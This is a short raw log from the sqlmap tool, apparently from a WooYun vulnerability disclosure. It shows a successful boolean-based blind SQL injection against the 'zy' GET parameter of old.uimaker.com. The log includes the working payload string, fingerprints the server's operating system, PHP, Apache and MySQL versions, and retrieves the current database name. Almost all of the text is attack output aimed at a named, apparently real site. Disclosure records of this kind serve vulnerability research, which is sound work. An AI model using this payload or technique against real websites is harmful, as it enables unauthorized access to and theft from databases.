 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: zy (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: zy=-7083' OR 2538=2538 AND 'UxdI'='UxdI
---
[10:26:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5
[10:26:12] [INFO] fetching current database
[10:26:17] [WARNING] reflective value(s) found and filtering out
[10:26:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:26:17] [INFO] retrieved: a0543870315
current database: 'a0543870315'
[10:35:05] [INFO] fetched data logged to text files under 'C:\Users sqlmap
output\old.uimaker.com'
www.wooyun.org